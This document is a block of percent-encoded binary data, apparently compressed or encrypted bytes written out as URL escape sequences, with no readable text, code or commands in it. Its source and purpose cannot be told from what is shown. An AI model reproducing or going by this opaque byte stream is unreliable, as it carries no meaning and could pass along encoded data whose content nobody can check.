7%A1k%04%C5%ABg%9A%9Fxi%BA%8E%A9%40%99%19%28%2B%ED7%8Fo%19_%DB%D2%C3%9D%A62%3B%0A%8A%3A%A1%DF%F7%CF%05%E9%D6%0C%14%11%EDmN8g%C4%CF%BE%5C%87%B9%7D%A6%03%F3%3D%D0%F9%F2%F1%A9o%A0%B5%60jv%81%DC%C7%01%C47%EB%8F%D1%E5%A9%B6%CC%E6%B8%E8%06%E75%E7%3C%D7%F4%C3%83%84n%A1%28%F8%E86%8AtT%F8d%25DzoF%E3%DD%C3E%23%90%F2%84%9F%24%BF%FB%CF%19%BES%0E0%3Ew%1F4%0E%5B%CA8%7C%1C%C4%E8%7B%7B%F5%114%3D%F8q%EF%A5X%AEvMd%3B%CE%8E%A0%5C_n%EE%90f%2F%C3%08%1Bq%CF%C9%C9%1A%5Ez%C6S%8B%5E%AD%10%F8%29%80%13%D5%09%D5%90%E5%F1Z%19o%01%9E%A7%CD%8D%3C%7D%0Bp%D8%C2%11%B4%07%5E%E7%C4%82%27%3C%C2%98%86%F9%3F%D7%95ENC%1E%B8%C2%80%07%8C%A3%1F%EAN%F3%87%9FV%5C%AA%1B%DDw%BA%3F%7D%0E%C8%5C%E6%CC%EC%CC%A7%D6%19H%1B%8AIy%87%91T%F9%A1%9F%85%8A%1A%E7%C9%2A%9FZj%89z%913%10%90Sz%B2%83%E2%A3%B1%D3%0Ak_%DD%CFM%EA%BF%C4%C4%29%CA%D2%06%5E%11m%1C%AE%92%B5%D0+%8B%5B%5Dj%C7%0D2FL%07G%40%BA%81%C3E%06%3A%E8I%8BBn%A1%2C-%C0I%9D%C7%00%F9%08%80%2C%7Cu%ED%F5%99%2B%01%D5%B8X%FF%CF%FD%C0%401NS%C1%3AN%B9%84m%E7%3F%E8%BD%5C%7Fv%F8%FE%CF%C3_%AFm%7E%BDy%22%FE%10J%AAv%5E%17%C4%EE4%D6%FE%04%B4%27s%CBCC%03Y%08%FD%AE%D5cx6%9C%CE%2Ag%9A%F1%BD%8C%FE%D44%15%F1%0BC%40%AD%A6Y%99%03%C5%D6i%0DK%EBC%8D%0D%F6%81%1C%FD%94%09%9B%83%C0%0F%95d%F7%B2%7C%2C%A1%FA%D2%8A%96%16%5B%8F%93f%8D%13%FF%961a%B0v%EEG%87%3B%A3A%19%BB%D4%87_%17%90%2A%B2cF%1E%2Bi_%7F%EEJ%9E%2B%F2A%88.%09%88%5E%0E%E7%CEL%EE%60%3E%A1%C22%FB%D4%09%83-T%ED%D0%0F%1E%8D%3F%F7%9B3%95%EE%A8r%9C%3EE%B6%40%7D%998%8D%122..%14%7B%0D%94%B6%3A%81%8E%2A%E84W%1A%DE%C2%27%AC%A2%A6%EA%B3p%AA%0E%8F%F9%7F%CA%E2%F2%1Dh%DD3%D6%F5%15%A63%C1%BB-%FC%99%C3_%28%91%B0%FA%AE8%86%97sk%C6%96%C4%A9%E2Rr%8DH%C4%EF%21%13%15%17Vj%29%9F%E3%F4%26%88%C6%88W%0A%82%8F%F2IQ%2AM%9A%85%0F%D2v%F3%15%C8%B1%92%1A%2B%E2%B6%B5T%9CL%F5%7E%81S%DFH%5C%F3%F5G%E9%9E%9D%22%AE%2C%1A%96%A5%BA%85%C5%87%FC-S%CC%EA%92A%5B4%94%60d5%B1%F6%93X%F3%22%F2%2A%11%D5%C8a%D0M%BD%B17%2C%7F%89%2AS%C9%98%BD%95%E6%EBd%1B%FD%89%EA%DDE4%3Fu%06%04%E1%04%2AR%D9%7B%9FW%B4n%D8%80%89%18%0EG%FB%D0%C3%D8EM%CD_B%8D%C8%FA%C8%FC%F9%EDbgX%80%BE4%0D%D0eWQ%3D%F0%F1%CDNp%FCC2%E0%88%01%D9T%FC%83%E8%C0s%EEZ%E3%B8%F0GN%9E%09%F9%ACz%AC%60%88%FE%3Ds%81%EB%BD%1C%E4%E8%3CE%B5%A8%AFw%12%E2%11%88y%07%2Ba%D6%91%AB%07B%B8%82ov%E2m%D4%2C%A3%9Bh%DCN%1E%85%81%11%89%D4%11A%FBs%5CDj%F4%B3%7Cdm%7D%3F%D6+s%B3%01%EB%A7%AA%F3q%9F%0D%5E%07%F1%DA%85%29p%AD%0DH9%BE%B4E%CD%C4%F8%09%40%9E%F6%09%95%FC%A8q%7Fg%83%F5%0C1%11%A2%23H%BF%1D%F7%C8%B6%DB%F1W%09L%E7%16F%C4%F7w%BB%7B%B1XA%C7H%21a%05S%10%85qCO%F0%9C+%A5q%82%DB%C6%BA%18%01%01%7D%EF%0D%F7%40%7F%C6%17lv%86%2CW-DX%93%E5E%89%D0%A9%2Cc%B9%FA%D8%D0B%B2%25%7E%FB%C9%82%A0%E8%8Aj%89%9A%A5%AD%82%EF%18%D7KL%E5%BFp%03%CE%E3L%D1%EC%B3X%FE%7By%3A%FB%A4%CA%E1d%CC%80%1Ay%D8%D8X%09%3B%AAY%11%1F%00%09%C0%5D%DC%E4%3E%12%13K%A9%E6g%DE%E8U%1E7_%DD%F2%C9%E9s5%BA%01%AA%15%D82%0B%0D%23%EC%B4%24%D3%EE%08%B2%C2+%E1%E2%E7%17%C8%CA%D6%40%8FN%92W2%BB%83g%D6%7F%B8%16%1B%D4%AD0%AB%B7-%E0%8B%1A%83A%873i%2F8+A%9C%82%C1%E8%86%94%05%0A%2A%A2%D7%FD%EE%26%83%DF%0F7%F3Z%B2g0ZO%AFR%A24-_Ag%9F%FA%22%98s%A4%B7%9A%B1%D7%12%80s%DA%B3%06%11L27%E0%15%93%FB%9E%BC_%DC%82%EB%8C%0C%B2o%04%C9%B4.%2C%90%25%DEy%B8w%FA%00%5C%24%C9%D2%2A%AB%C7%6016%CA%B7%DC%BF%81T%EE%19%00%29+Q%B1B%C0%82%D7%A5.%93%0A%B4L%BC2o%D0%80NT3%FA%01bZ%AA%BF%5CE%CCI%3F%9BE%CE%CC%BFJU%93%B7%7D%5Bd%09%96%60%CB%CF%E0%10h%083%87t%12R%3F%1E%98%8A%19q%E1%EB%D8%24w%2C%3EC%CE%0B%B3j%24B%AE%A0%7E%19e%3C%E4%1A%83%2A%0C%1E%8A%D3%C3h%29%E0%A1%09%121%F9%F87%14%00%9C%CF%AE%E4%7B%60%FA%1CY%400hEr%84%BC%2B%95%7C%CA%AD%BF%FDC%2A%0B%5B%E1%0CyJ%EF-m%FE%2B%8EI%E6%AA%F4%83%26%B0%95%CD%0B%BB%1B%9F%B8%1C%29%12%C15%ACI%E8%40%25%8DlcI%8E%81%A2+%8F%CA%16%D5%AD%EB%29%CE%12%16%82%60%5D%AA-%86%3EX6Y%94%05%0C%CC%25%E9%14%3E%AF%DDJ%B2%C4km6%A9%FE%B8M-%86%CD%BB%CAd2%84K%40%E8%F2O%1F%B6%0D%FA8%1B%A8%90%0C%0D%8C%C5%CAn%F5l%02%B7%DB%3EY%C7%88%0C%E8%C4P%F6%FE%F2%60%D4%C8%BBX%95%C3%1D%8Fo%BFaO%40%06b%B4%83%11%A1%1E%CC%B8V%02T%CF%05%0E%1C%F2%3D%00%C9%E0%87%F4%D9%24%033qf%99%FC%02%60%D6Cy%80+Ug%13%02Zs%96%B3%B5%97%BF%9E%AF%BFQ%85%B2%01%AA%A7%5E+%B74%14%3EG%257%5BA%2A%1F%A3%C4%24%1B%E5%60%13F.%BE%B2f%EB%AD%01%D0%C1%B8%24%91%F4%A8%EF%B1%25%8A%C7%C4%A9%60e%5C%0C%81Ni%81%96%00v%A6%EA%BE%E4T%E9jod%0E%15A_%AF%96%AA7%E9%5D%DA%F6%40%D7%D9XE%9FT%96%01%BD%1DIVL%D1%D9%04%AB%C4W%94%E4z%EEY%A4%19%EF%84%21%C3%90%C0%AC%01%A9b%C9%86%DE%87%2B%3B%F6%EF%EE%CB%F1%00%DC%1F_%F1%EFO%E1%96%9Dwm%B1K%7E%F3%AB%00%D6u%D6%A8%9AAf%A1%29%A0NH%81%8FNUT%9C%3A%9F%C3w%83%A7%A3%85F%FD%29u%92%C7%A0%11%60%10C%E3%D7%0C%C4s%26%CB_%C2%F7%E5%25%FA%E88%3D%FC%3B%2F%B5%B7%D9uP%19%E7%FC%13%ED%B1%B3%B8z%F3%1A%8B4%F1%5E%ADW%B1%C8u%0D%04a%A5g%BB%1A%10%A4%FF%B6%CD%07_RG%10%13%D1%96%5B%E6v%EF%9BV%A71%08%C1%AB%E1C%C2%8F%D6%8F%FF%B5%BE+%C1%F9%06%EC%99%A4%3E%E6%98%ED%7D%E5%C1%27%24%D0%08%FB%27%F81%18%D9%E9%2B%00%8DN%C3%E6%F06%AD%B1.2%C2%21%9B%9C%1DW%F8%A1%01%EEA%F9%D5%BD%D7%96%28i%F0%F6%08%EB%CD%8E%CB%3Ci%DF%03%8F%B7%CF%CClJ%E4%99g%08X%29%40%D7b%D6%F4%28O%15%B4%1C%E9%A0%ADF%2Fl%84%DB%08%FB%8E%DAM%F5%3C%DB%F7%18%19%AD%1E%C6%F1%DB%01%B7%B0%D3%B0%9C%5CVZ%B2%AE%02%C8%7D%9B%25%9E1%EF%FC%13o%98X_%14%94%DE%29%02%09%B9%3E%A7%1F%17%D3%B7n%A9%87%7C%A1%A7%F5s%CA%CA%D2K2%D27W%2C%14%0C%27D%F7%F8%9C%2C.%DC%D6%D8%27%D2%BF1%F0%CCy-g+%C5j%B9%D6cM%A0Vo%88%A1%CA%0E%91%ED%EBH%99%AC%00%1E%C5%9A%5C%D9%B5%28%D6%E2%7F%E6%84%FB%F0%D1u%03%B3%09j%81%B1%86%85%07%E2%7DqU%83%18u%B2%1E%0A%EAX%17%C0e2%A1Vm-%04O%B2%24%E8%05%E1mnd%A0%AA%07%27B%BD%CB%99R%93%A8%B8J%8D%24%96%3C%12%C8u%AD%B1%E0%15%FE%95%DB%EA%F3%22%A9%B4%F1M%CD%08%F1%03%A9%BA%07%FA%0D%04%B2r%16%A4%A5%1F%E36%C81%AD%EF%A5%2F%CE%9E%87%D9%A3%A9B%F4%BD.Ah%01La%B8%7B%3E1%DA%28%13%E1%E3%2FI%F9Z%7EiB%A0%AC%F8%83%C6%F5%7B%2Bpx%E6%8DE%7F%B8%8A%3At%E1A7%84CK%96%F3%B0oGfBy%C9%EA%7F%E3No%0B%CD%BB%0D%93%83%B3%C83%21Y%B82%E4%12%BC%2F%BB%0F%0D%D1%E3%2C%82%2C%E9%1F%60%92%ED%84%2C%EE%D0%3D%99%AE%A5%F3%C1%D1t%25%EA%26B%AF%3F%A6%87%99%C0%1D%BC%CA4%BA%7E%B8%EE%04%2B%02%D1%C2%E0s%1Eo%C8%1A%11%60%DCm%5BL%AF%2Bn%EA%D6%08%21%5C%01AF%E0%09%FA%16%C9%D7%60D%84q%A3%DC9%E6%B6%FC%99%95%FD%B9%07%B7l%85%8B%7Fi%E6bz%8D%EA%F9%28i%FF%1EJ%E4%F9%E2%92%AA4%15d%C4%17%CF%AA%80%CA%01%B3n%16%27%C6%27%FC%C1%DD%9E%0B%17%85%10D%C8%25%81%2B%CCb%F0%7C%1B%7D%B7%0B%D0IN8%B4%3A%1CK%7C%AB%9C%BC%F7%CEL%B8%BA%15K%81k%F2%B8%7FB%5E%C8n%0F%CAY%D6%AD%3F8I%3A%21U%CD%D1%7D%2C6%01j%C8%B0lz%14%5Cago%AC%88%92k%96%BF%CD%81%BE%8E%8D%08%BFb_%05%C0%08%9F%BA%2B%99k%C2%FD%B35%B9%60%2C%5B%87%EC%2F%F3A%0FJ%EF%EE%E8%BBh70%FD%D5P%9DNS%A5D%82%D7%A1%FA2%22%D5%AC%E2%EE%A0%F1%DA%40%9C%2F%DFc%7B%D72%D8%ED%EE%AF%40%1F%17%88%AFSH%AE6%B3%97%A4%F4U%8E%F7%00%A9a%297%B3%7F%40%ED%80P%BC%C506G%AF%91K%16%A4%D1C%CA%B0%B2%3Aw4%DAiB%1B%D5%C2%24H%86+%5D%07%E8i%F6f%E71%5C%DE%DCl%A2_%80%CAq%01%00%0F%C9%BA%91E%C1_%97c+%E2x%BF%3A9%D1%C3%95%D5U%AE%DBK%7C%B7%FF%9E%DA%00%D7j%15n%D5%9C%E9%C8%D9%D2%09%99%04%8F%97%9A%0B%CA%3D%CD%B3%18q%01K%B5rF%FB%17dyd+%C5d%22u_%84%DF%22%B9l%1A%BD%3D%E0%BCf%B4%CF3_%0F%D8%DB%CBP%B3%C5%E2%E1%F3%07g%FB%8AG+%F0EK%85%C5%7C%F3%1C%D1%B7%5E%7B%FE%0C%11%DB%88%EC%23%0Ck%10w%B0%0FO%15%3C-%9DAC%FB%03%FBU%06B%0A%AE%E4%B9%00%0D%E3%02b%B3%DA7qf%B4%17%EF%EE%E8%96j%FD%5B%ED5%87%E5%40FU%CB%13%BC%C5%17%AE%82j%AB%F8%F49%5E%D8Zkl%91%1E%06%D5S%01xoi%09%84%E9%7F%8C%06r%D3%CB%EE%A7%CB%5DBE%0C%11%0D%DA%AC%D6%CB%280Lb%999%09%1ETK%F2%F8YUa%03%40o%D5%F5G%9Ca%A9%89%C2%E3%84-%ED%A1%40%BA%12d%DE%DD%D8%DF%F4%AFJ%D3a%C8a%5D%3Bg%DCX%25I%B0%3A%F2%FBI%DAm%C5q%AE%0A%BA%9B%F5%23%D5J%B8%BB%ED%5CA%06%8Bk%EA9%13%BA%CF%06%A8l%10%9FW%F5%01%01B%3D%90%A5_jYSd%FD%F9%C2%E6%F9%A7W%0D5%B1ut%0D%7F%DF%D20%BE%E04l%28%E4%A2%A1%08q%25%C9%10%8A%DAE%18u%DC%8B%C8ikj4%AB%F4%B6%E4%EB%17ZBA%8C%24%FE%15o%D1O%7F%AE%D5%DFM%3E%0F%5C%99%89%28%2FC%95Z%E1%F3N2%F6%0A%947%84v%3D%8D%B8%02%7B%FA%A8%E5U%C2%FE%E6PH%84%27%7D%AD%BE%EA%02%D3%EF7%A8%13%E5B%88%E7%D0%A4%5Eu%13%BE%AE%7D%B1%98%D6T%B6%B8%F5K%CB%40A%9D%24%AF%3C1%C5D%89%E0%AB%D7%40c%99%A6%DB%3E%B9%8F%12E%93%1A%F4C%CFwl0CJ%93%19%D9gv%0C%FF%F6e%BA%19%DF%B2%82%12%1C_%F8%8C%2CxZ%FC%BA%069%B9%85%A7%8C9%D54%0FQ%CF%EE%99%14%A3%CE2t%E6%EA%EC%1B%8E%B5%3C%CE%E1+%BE%E6%9A%A4%9B%F1%0D%8A%0C%BF%B1k%C7%0Dbi%85%AF%A4%FCN%5C%03m%FB%60%D7%A6%AB6%27%CBCi%C7%D9b%9E%03%3A%04F%91%25%E34B%A2%25%3D%D0%A5%DF%A2T%D5%CA%E4%17R%5C%F5XH%F6%84%1F%83%F9x%40%99%09f%29%E9%9De%DC%DFe%A9%C0X%99%1D%1A%A9%17%B8%D3%E0%85R%92%CB%C0%2Ab%B0%1C%E3O%1D%E4%04%3B%DB.D%E20%3AK9%0D%AC%99%3C%1Bt%12%88uG%00Y%B7%3DqU%ED9P%19Z%CE%199%C1W%DB%D6%C0%CA0%F5%8F%C6%B6%F4%A3%FF%E5%B9s%1B%21a%10%F0%8E%E0%CB%908%1E%E5%E4%09%CC7x%1A%AD%96%0F%EB%83%86%C1Z%A3%D6%5E%EB%CD%25%D9%1F%9EEtn5%D3%3B%B83%F5%60-%EB%2AJ%15%90%84_%B4%3A%7D%17%E5T%3D%AD%1AEU%0A%1D%A4%FFF%8F%2C%D6q%B9O%A1%FD%E2%B2%EC%2FPlT%3F%84%FA%3B+%A3%89%3E%BE%B7_%F3%C0%A3%C5SOi%B5%C3t%3E%5BjF%CBs%BE%81%16%9F%7F%17%11%F8r%D0%83%A2V%F8r%3A%A0%3D%AC%CC%97%9Fa%FF%2Al%AF%10%92%A19%B5%C3qb%DBA%17%F0%FC%F3%A5%C7%E2%C7%D5%DAc%C1%E6%B4y%0C%2C7%08%B8Q%96%E0%0B%8F%C5%9FR%B1L%8F%C1k%B4m%0E%F3%11%AC%ECc%24%2AL_%84%04s%BAk%8F%ED%0A%D5c%83%2A%0Fz%E5l%06%B5%CAb%3E%7F%29%82%B8%C4t%B8fh%DDzZ%CCmE%B6l%F2%958%CFP%A6w%E3%D2+%8Fs%09%AA%0A%21%D4%D3%A0%AE%7D%99%F1%3A%FD%D0%3F%87%84%05%D0%A5%3E%EA%C1%0F%3B%B8%8FP%F9%E1%03%3C%A0%3C%0F%DB%A5%A9%AE%3CJ%D7j%8F%F7%CB%C3P%86%AD%C7aA%A1%FB%0E%99%CC%F0%C08%92Qr7%06%B1%7F%D7%E2%16Ql%9CB%B2%8Bx%F8%1D%8E%86%FCIH%A2%F8%86%10%D8%CE%E7%CE%A4%1F%13%5Bk%D0%A4%00Y%7E%11GR%E3%89%E1%F6Q%BE%C2%82n%AF%DE%82%E4%60%8F%5B%1BT%A4%7F%3A%D3_i%CB%2Aa%25%98%3A-%B5%A6%A1%8E%A2h%92%FE%0F%DD%1B%FC%19%0D%8F%DC%AC%E0N%A4%23%BD%B5%A1%CE%B9LXWT%F5%BE%28%08%F5%019%BBO%D9%27%EF%18T%F6%BA%C4%BA%83%87%F5%23x%16e%99%CFF%D9%B7%84%11U%F3%F6%8Ec%96%05%BF%F2%E9%DD%0F%03%F3%D5%3B%40%EEp%D4%0F%94-%B6%DCdhs%F5x%0A%85%3A%28%3B%F5%60W%C3%07%85%88%A8p%F7%998%26ay%A7%27%2F%EFL%7B%B5%27%91%05%11sv%9A%D1%D2%F4%A2cs%E8%CC%3EN%AA%AE0%81.%C7%3E%BA%A9%FB%08lwPs%DB%FB%E4%3D%87%F0n_r%CD%3A%CB%9Aki%0ALZ%E2%D09%E4%08%15%92%CA%EE%CAc%F2fkC%EE%9C%E3%1F%F6%DB%60%F7%CA%C4_%8A%09%E19BK%FD%AB%C6%93%29%C4%13%8B%F3%C7%D0O%A7%00%25k%14s%13%F6Cq%B7%91%8B%DE%60%ED%3CC%B5%D3%EE%CF%FE%CB%F2%CF%F4%84II%9Dw%3F%E0%8CO%29W%D5%14%7D%C2%1D%C3%AFf%A8%FC%97%FE%9D%B8%A9c%8C2f%CAB%A2%01%E5%28yyzd%3A%5D%1D%92%8CB%B8%E3%0B%8F%CA%8Cy%8B%C9%AA%E7%E7%06XYh%00fF%93%B9%91Z%B7%8C%A3%BA%14%FC%C0%7B%E1%CD%29q%065%09%0Ae%BBy%0D%5C%96%C5%A0%F0%EF%F7%08%BC%CE%26n%0A9Z%DA%3A%EE%B3%8DD%2B%A3%99T%83%80b%90%FC%16%DD%FC%9C%A3%9F%1F%F5%FCjht%60%C3%1B%14i%0A8%06%CE%3B%07%D5%C5%95%D9%A8%02%09%B8+%C8%DA%BA%D7%A9%9D%EB%FE%FAJ%A7g%CF%27%DE%A2%01%7E%DE%18%E9%C6%C2%F7%BD%5E%24%EE%A5%F4%A9%91vIz%F1%C6%1D%F9%C7%8F%AD%FF%B5x0n%23%9F%FA%AD%DEnm%7D%3B%225%5C%E1i%0C-8%12iv%C68d%FCU%B3C%3F%B5%9B%B9%3F%D8r%11%CA%ED%DDF%E6%F2%EB%E7Mb9%F8n%F5N%80%DD_%E8%F0%C9O%E4%16%B6%94%B3%93%99%CA%D4f%29%83%F4%8F%C7%E8F%7E%A6%2Bk%AF%9B%FA%D9%02%B1%B9%1D%21%7EG%A0%A2%8A%86%81%F4%D2%BB%E0L%1F%D3%E6%EC%A8%BEo%D4%B4%F8%DD%09%94%21%80%B3%84%A5%1F%85%8B%FD%B7%8B%21%88%7E%E3%07%E4U%9A%27%C5%AA%10%81-%7D%B7%93%19%0A%05%0B%7C%A6%E4%C0%E7%0D%A3x%EF%1A%EF%D8%C8%C8%DC3%AEk7%99-z%97%DE%0E%04g%AA3%BCK%08%7E2%83kYuxE%7E%FD%2C%E7%F0%F7%F2V%BD%07%01i%21%D6%C1%0B%D7%B1%B4%F6%25%C5%13%AB%9D%B5%A3%B7%89%3B3J%D7%2F%DE%E3bp%F1O%05%83%82%99%18%19%2B%91%F1%E9r%B3d%D3A%C9%D6%9B%BD%D1%17%97%F7%F4%C3%7E%DC%BD%D7%DA%EF%82R%BC%9C%2F%D1OaI%FFr%16%27%93%0F%B6%7B%00%24%F6%DE%E6hL%F1%9F%CA%86%A4%97F%0D%A9A%1A%BB%99F%BE%EE%D3%9AB%D8%1D%F77%ACh%EE%27t%F0%9F1%F7%ACd%9E%0F9%8Ag%26%C8%D1%DE%C9%BB%B6%FD%F4%AD%D9mf%A4r%7EI%81%F4%DE%F6%C1t%C8O%D0y%9Eb%2A%1Fz%BA%88%CD%D8%12%C7VIK%60%CB%DB%AEZ%BB%7FQ%B2w%CC%18%E0%E1M%AF%DE%05%B8-%A8%15%1D%FBO%7E%E7%99V%D6.%B9%1D%B5%F3%91H%08Vt%C6%1E%9C%CD%F3%AC%E9%F6%3Bu%05%E8%86_D%F3%0F%81%B2%B9%28%FF%9B%B3a%25N%DA%DE%1D%CB%23%95%7F%FA%00%7B%B4%DAw%E5%3E%961%F6%DBF%1Fo%60%E9t%DD%80%BFM%E7%0D%FE%EB%D3%FC%0A%2A%E1%CF%BB%1F%19%DC%96%AAQ%2F%ACPeu%8B%F0%83%FC%0F%17%1Fb%DF%25%AE%DB%7B%C9%9C%C9%99%0C%AC%09%235%DBr%83Ma%1F%B9%9B%C9%F9Q%BB%DA%27v%9B%BD%F1%A6B%AAH%3B%BA%18XI%98%1F%A6%F9%28%DEn%86%FC%12%B5i%99%0E8Q7%1B%D8%F2%15%83%BE%F3n%5C%AB%A6%BFso5%C4g%A8h%24%26_j%05%DC%BB%F9%85%27%F6%D5%F9%D0Q%8F%90%22%DF%C1%E8%84%EB%3B%94%9Be%A0%CF%DC%BF%CB%05%F3%40%9F%9E%09%A3%1D8%C2%A2%09%F1%97%1AY%D1%DC%EB%C0%FAU%9BI%25%CE%A9Lq%2B%1F2%E3%7E5%9E%FCk%91%CBX%8A%D7%E6%D3bc%27%D3%AF%13%F9%5B%CB%5BpIE%B7%F0O%604%2A%F9%BC%D4%B9%3E4%AB%7B%D6%A6%C7%016%AD%A0Ua%E4h%86%BB%21G%BEz%AE%C5%3F%93%12%025%98%FB%17%D6v%B88V%D5c%E1%DF%3C%5Ca%23L%12h%B1%A7Y%E3O%19%B5%19%FD%C5%8B%25%F3%1F%2F%AA%06%A8-A%E9%F4%1B%5D%F7%FB%D3m%02%B4%05%E2%ED%AE%CB%A9%23%26%7C%F6%A8%E7%C3v%C7%14%5Cq%FD%06%FF%B80%B08%A18%B0Q%E1%D5%E2Q%F0%C7%C9%F8q%7BvS%11%FA%BF%16%D2B4%B9%1B%5E%A2-E+M%BB%2B%07W%F8%B6%FC%A0%92%FC%DA%06%1A%60G%7F%0F%9E%C5%CBk%22%EA%23%7E%FA%85%E2%9Dl%AD%2B%10%80%B3%12%A16%E5%EB%5B%26c%F8i%FC%96%9F%11%3F%C8%60%7B%B0X%0D%B1%7E%23%12%AD%BF%B4%99US%D7%0F%22%CF%A7%C2%7B+%CB%0C%86J%9Dxk%E8%23%EF90x%D4%2B%DA%CA%93%0B%F4%7C%D1%25%AF%FD%92%B2%DC%C3%BBZP%7C%06%87%C8%BF%EF%9E%CD%1E%CD%C2K%94%05%1A%5B%E5%23%B9%1D%5D%07O%CE%7F%EC%19%CD%D8%DC%F2%D6%B2%AD%AF%88g%D2%81%EFx%F1%E4%9C1J%EE%83%3B%E4%3F%3BB6%3En%BB%0E%E8%88%AA%28y6%D5L%1C%B1%01%99%F7%B6%C15%F6%F8%CBa%DC%B2%A2X%15%81%CD%DD%25%5D%97%DE%C5T%03%C4%8F%9F%A7%CA%D0%B8%15%27%EB%25%5D%E0%80%91%B5v%83%FCz%5E%E66%F8%7B%FAp%F7%C9%CC%10%D7s%24%7F%13%B4%B7I%2B%0E%EC%C7%A9%0D%FE%E3j%8C%17%A9%CE%8A%9F%0EK%B7j%B4%3B%90%17%B0%A7%A4W%7B%DB%E2%C7%B7%E4%B5R.%22.%A9n%E7+%F6fI%B3%92%B4%C4%8D%3CN%AC%C1%B2%B0%22%CB%60TlOT%3E_%09%19%90-%E0%D6%B53%F0%C7x%CDP%28Y%C6ht%8Fn%D7%7D%FBN%E3v%08-%8A%EB%84%B2%3Do%FB%9E%C5%16%E1%E1A%C9%12%EA%A4%CA%83%FA%98%D7%12T%B3%A0%E4%DD%BB%24%3D%1F%84%0A%8C%9A%9B%9A%C8Vw%21%CD%04X%DA%B0F%24%8DiX%03%F9rJ%CE%5B%EDB%8E%D3%DA%9E%F1-%17%0E%16%B0%2F%EC%F5%E9%23j%07%C7%8E9%F5l%253s4%11k%9C%94%C8n%F23%D8%B5%C76%9B%BB%15%7B%1B%1D%F6%DDRq%BF%1Ai%AA%82I%B6%D1%D1%E4%EC%B0%1B%BF%CB%98%ED%DF%3Es%8F%E5QE1%80%F8g%B5a%82EPlb%8E%E6%C1%9F%B2%87%D0%ED%EF%C6Lce%E4%1B%05%B7D%C1A%E1sb%B7%BC%F0%27%90%17%90K%8BL%05%5D%DA%E2%8E%DF%AC%8D%EEs%7Bl%A6%24%AE.F%8A%02%E6%98%24%A5x%D3%EF%95e%FA%AF%A8%DC%9A%CC%14%CB_LY%F9%2B%7D5l%B4R%F3B%FE%26%A1%B2%99%1C%9F%EDLz%87u%12%FD%1D%FEa%B7o%B2%24%D7%A8%D8%E9%B3%E2M%D9%85R%F0N%9E%85%9C%FE%B2%B2%A9%FDfm%96%3F%60%EFf%A4%0A-%83%26%7B%94s%F4%9E%D7%BE%D8%E5%92%E8%5D%C4%BC%82%F1a%221%B8wG3%3F%C6%B1%88%C8%0F%3Apa%1B%C8%3A%86ve%AF%DE%27%83%5C%BB%8F%C5%3D%EF%FF6a..J%AC%ECVg%DF4%86T%9F%FD%B5-%07FS2%AAB%9A%1A%D4%B1%D2%3F%97%C8%A6%40m%C6%15%C4%9D%05%5B%A3%3C_%9D%A1%AC%F5%9C%B0%C1g%FBP%EA%06.%E6%06M%E1%F6l%97Iz-%84%FC%D1%F4%3D-nQuo%BA%CEY%0Em%7F%EEy%E9%3D%AB%AE%B2%A3%3E%96%A5%B6Vl%A7%A5W%9C%AE%A2V%F3b%2C%820b%C0%D8%D5%B2%ACG%7C%D6%C7E%E1%FD%2F%E8%C5%5B%2A%17%2A%A5R%FA%884gK%A3%D0%08%98%17%A5Y%8D%CC%A8%5B%E3%CC%E2%89%16%A3%EB%EB%FF%22%AB%BD%00%DD%BFVk%E2%ED%BA%08L%9F%B3%BAr%F8%10s%CC%DA%8A9%F0%8E%1D%3E%8D%9EXW%F5%C5%94%E1M%04%97%8A%1A%8D%268U%CC%95TS%FE%EC%3F%B4%11%15s%07%C5%9F%CB%FB%98%C3%F5E%FF4%B0%3Dp%F8%8A%3A%F6H%BB%9C%1FT%99%5D%7Fp%3F%AB%D2%AA%98i%A4%87%8E%7Fe%C3%1E%ECB%0D%0Age%2C%7F%D2%5B%80Zh%84%5Dm%3D%B7%9C%D7x%90%82%08%86%BA%E5%AC%AA%E0%0B%E9%AF%2Fa%CDA%CAb%94%B3%97m%EA%3APe%C3%EA%A9%0C%C0n%C4%0Cs%D5%8Dq%24%06%0E%CAV%CBJ%A5%BC%A9%90%2B%EDv%A2%D5%F4%3E%7EX%14+%CB%92%8A%93%CA%0DH%19%E7d%1E%9C%8E%A0%F4%10%60%B6ev%09u%1F%24%A7%85%93%8D%19%F6%EEz7%B7i%940Os%8Fx%F4%24%C6%A9O%29%87%FC%DD%17%E0r%AE%E3%0C%18%9C%BA%0C%87%D8I%22%E4%F2%CFb-%84_%F9d%D2%CE%DD%7Ep%04e%BBH%24%8B%8C%FB%C5%FE%2C%A0b%21X%01%143%22%1F%9E.%3C%95U-%18Z%40B%AD%12h%B1%F1%0A%CB%CD%C7%16%27%5DjL%7Fe%CB%FB%14%FC1%D0%86Wa%97bh%28%E4%D4%EF%BA%7F%10%D1d%94%A7%FD%F5%CD%07%FA%A82%C2%D2%13%95%F5%2A%DAv%AF%D6%BA%5BIjVXL%0E%F2%F7%C7%EB%93u%A6%80%95%16%D1%DB%27%B2%88%94%E6%24%23%1Fx%C7%15p.%90%CB%F4%B1%B2EG%12U%16XB%F7h%B8f%CCx5%F5K%BF.%9F%3C%9F%3F%EA%26%CA+%3B%F7bw%1Dc%3ADO%B6%8F%5C%3F%D1%3A%93%8B%1Bm%A6%C7%D5%A8%DE%9F%AB%EB%12%E5b%FB%CA%94%DA6%D7%BE%BE%967J%D4%C7+%8D%F7%C6%E8%7CT%AC%F9%B4%C0%D4%F1%EB%8FF%DEA%E2-%7D%D7n%F5%0A%D3%E0%2B%DA%09PV%A0%A7m%10%5B%E8i%D9%8E%9E%EC%BD%19aW%3FQ%2CF%3C%9E%0E%AD%DCj%DBC8m%DC%5D%9F%DFlT%0C0%8D%CB%CA%D82%BC%C4%05%F9%CE%B4%C4%06%98d%FC%EABXee%DF%FA_%84%B4%C7%B2M%5EE%19Hll8V%0B%01%8C%E8%F7%B4%9F%C5%7C%C2J%BCd%24Q%F4%2A%11%CA%80%EA%EB%FD%F5H%11%0EK%3E%90%18%11i%A7H%F1%BFc%CB%26%D5%C4%F2%89%E6%04%93e%0B%ED%9D%AF%23%08%13%B3%D1%2A%0B%99%81%BE%10%CC%3Ad%29%0B8O6%EE%E5%B7%17%08c%1F%C5%D7Kk%EB%A6%8B6%D2%3F%B5%10%3C%F4%29%2F%03.%26%1C%8Dz%9BfzJ%85z%1F%E9%F3%84%A9%C39hqW%9F%DD%C6%A8%AD%C1%8B%05%27L%B5%C0%C3%16%C5%DA%E3-%1F%A0a%FBi%C9tB%A5%CC%8F%F5%B7%EF%85%89%C9q%CA%DA%C0l%5E%89%9FTN%84%D6%DA%89HZ%DFCA%C2S%DD%19%0C%D1%DD%FC%EB%D2m%02%0B%D1%DD%9A%CF%DF1U2%98%800%22P%D6Q%F9%ED%2Be%0F